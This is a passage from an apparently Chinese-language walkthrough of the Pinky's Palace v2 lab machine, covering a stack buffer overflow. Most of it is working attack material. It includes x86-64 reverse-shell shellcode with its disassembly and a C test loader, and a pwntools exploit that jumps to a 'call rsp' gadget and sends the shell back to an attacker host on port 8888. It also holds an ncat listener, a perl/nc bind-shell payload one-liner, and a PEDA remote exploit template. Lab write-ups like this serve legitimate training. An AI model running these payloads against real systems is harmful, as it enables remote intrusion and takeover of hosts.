40009d: 49 89 c0 mov r8,rax
4000a0: 48 31 f6 xor rsi,rsi
4000a3: 4d 31 d2 xor r10,r10
4000a6: 41 52 push r10
4000a8: c6 04 24 02 mov BYTE PTR [rsp],0x2
4000ac: 66 c7 44 24 02 7a 69 mov WORD PTR [rsp+0x2],0x697a
4000b3: c7 44 24 04 0a 33 35 mov DWORD PTR [rsp+0x4],0x435330a
4000ba: 04
4000bb: 48 89 e6 mov rsi,rsp
4000be: 6a 10 push 0x10
4000c0: 5a pop rdx
4000c1: 41 50 push r8
4000c3: 5f pop rdi
4000c4: 6a 2a push 0x2a
4000c6: 58 pop rax
4000c7: 0f 05 syscall
4000c9: 48 31 f6 xor rsi,rsi
4000cc: 6a 03 push 0x3
4000ce: 5e pop rsi
00000000004000cf <doop>:
4000cf: 48 ff ce dec rsi
4000d2: 6a 21 push 0x21
4000d4: 58 pop rax
4000d5: 0f 05 syscall
4000d7: 75 f6 jne 4000cf <doop>
4000d9: 48 31 ff xor rdi,rdi
4000dc: 57 push rdi
4000dd: 57 push rdi
4000de: 5e pop rsi
4000df: 5a pop rdx
4000e0: 48 bf 2f 2f 62 69 6e movabs rdi,0x68732f6e69622f2f
4000e7: 2f 73 68
4000ea: 48 c1 ef 08 shr rdi,0x8
4000ee: 57 push rdi
4000ef: 54 push rsp
4000f0: 5f pop rdi
4000f1: 6a 3b push 0x3b
4000f3: 58 pop rax
4000f4: 0f 05 syscall
Code not is not optimal, this is left as an exercise to the reader ;^)
*/
#include <stdio.h>
#define IPADDR "\xc0\x80\x10\x0a" /* 192.168.1.10 */
#define PORT "\x7a\x69" /* 31337 */
unsigned char code[] = \
"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
"\x02"PORT"\xc7\x44\x24\x04"IPADDR"\x48\x89\xe6\x6a\x10"
"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
"\x5f\x6a\x3b\x58\x0f\x05";
int
main(void)
{
printf("Shellcode Length: %d\n", (int)sizeof(code)-1);
int (*ret)() = (int(*)())code;
ret();
return 0;
}因为我们的shellcode要返回到栈顶才能使用,所以尝试使用ropper搜索RSP栈顶:
┌──(kali㉿kali)-[~/temp]
└─$ ropper -f panel -j rsp
JMP Instructions
================
0x0000000000400cfb: call rsp;
1 gadgets found编写python expilot:(直接用师傅的了)
#!/usr/bin/env python3
from pwn import *
HOST = 'pinkydb'
RPORT = 31337
LPORT = 8888
LHOST = '192.168.244.128'
# Shellcode from: [http://shell-storm.org/shellcode/files/shellcode-857.php]
# Converted from C to Python
IPADDR = socket.inet_aton(LHOST)
PORT = p16(LPORT, endian='big')
SHELLCODE = b''.join([
b"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
b"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
b"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
b"\x02",
PORT,
b"\xc7\x44\x24\x04",
IPADDR,
b"\x48\x89\xe6\x6a\x10"
b"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
b"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
b"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
b"\x5f\x6a\x3b\x58\x0f\x05"
])
# Create our filler
pwncode = cyclic(length=0x400,n=8)
JUNK_LEN = cyclic_find('paaaaaaa',n=8)
print(JUNK_LEN)
JUNK = b'X' * (JUNK_LEN - len(SHELLCODE))
RET = p64(0x0400cfb)
# Putting it all together
payload = b''.join([
SHELLCODE,
JUNK,
RET
])
# And do the thang
p = remote(HOST,RPORT)
p.recvuntil(b'=> ')
p.sendline(payload)# kali
ncat -nlkvp 8888ncat: 这是一个网络工具,是 netcat 的改进版,用于在网络上传输数据。
-nlkvp
-n:表示不要进行 DNS 解析,使用 IP 地址而不是主机名。
-l:表示监听模式,即监听指定的端口。
-k:表示保持长连接,即在客户端断开连接后继续监听而不退出。
-v:表示详细输出,显示更多调试信息。
-p 8888:表示指定监听的端口号为 8888。
额外收获
看国外师傅使用gdb-peda生成了shellcode,在此记录一下,也算是一种学习了:
shellcode generate x86/linux bindport 8888 192.168.244.128
payload只有84bytes,所以我们如果要利用还要进行添加:
perl -e 'print "\x90"x36 . "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96"
"\x43\x52\x66\x68\x22\xb8\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56"
"\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1"
"\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0"
"\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\x89\xe1\xcd\x80". "\xfb\x0c\x40\x00\x00\x00"' | nc 192.168.244.131 31337甚至还可以生成相关payload:
skeleton remote#!/usr/bin/env python
#
# Template for remote TCP exploit code, generated by PEDA
#
import os
import sys
import struct
import resource
import time
def usage():
print "Usage: %s host port" % sys.argv[0]
return
def pattern(size=1024, start=0):
try:
bytes = open("pattern.txt").read(size+start)
return bytes[start:]
except:
return "A"*size
def nops(size=1024):
return "\x90"*size
def int2hexstr(num, intsize=4):
if intsize == 8:
if num < 0:
result = struct.pack("<q", num)
else:
result = struct.pack("<Q", num)
else:
if num < 0:
result = struct.pack("<l", num)
else:
result = struct.pack("<L", num)
return result
i2hs = int2hexstr
def list2hexstr(intlist, intsize=4):
result = ""
for value in intlist:
if isinstance(value, str):
result += value
else:
result += int2hexstr(value, intsize)
return result
l2hs = list2hexstr
from socket import *
import telnetlib
class TCPClient():
def __init__(self, host, port, debug=0):
self.debug = debug
self.sock = socket(AF_INET, SOCK_STREAM)
self.sock.connect((host, port))
def debug_log(self, size, data, cmd):
if self.debug != 0:
print "%s(%d): %s" % (cmd, size, repr(data))
def send(self, data, delay=0):
if delay:
time.sleep(delay)
nsend = self.sock.send(data)
if self.debug > 1:
self.debug_log(nsend, data, "send")
return nsend
def sendline(self, data, delay=0):
nsend = self.send(data + "\n", delay)
return nsend
def recv(self, size=1024, delay=0):
if delay:
time.sleep(delay)
buf = self.sock.recv(size)
if self.debug > 0:
self.debug_log(len(buf), buf, "recv")
return buf
def recv_until(self, delim):
buf = ""
while True:
c = self.sock.recv(1)
buf += c
if delim in buf:
break
self.debug_log(len(buf), buf, "recv")
return buf
def recvline(self):
buf = self.recv_until("\n")
return buf
def close(self):
self.sock.close()
def exploit(host, port):
port = int(port)
client = TCPClient(host, port, debug=1)
padding = pattern(0)
payload = [padding]
payload += ["PAYLOAD"] # put your payload here
payload = list2hexstr(payload)
raw_input("Enter to continue")
client.send(payload)
try:
t = telnetlib.Telnet()
t.sock = client.sock
t.interact()
t.close()
except KeyboardInterrupt:
pass
if __name__ == "__main__":
if len(sys.argv) < 3:
usage()
else:
exploit(sys.argv[1], sys.argv[2])参考blog
https://www.c0dedead.io/pinkys-palace-v2-walkthrough/
https://xz.aliyun.com/t/13210?time__1311=mqmxnDBD9AYDqBKDstoYKAq%3DDu7aDcD2EoD
https://blog.csdn.net/qq_34801745/article/details/104070421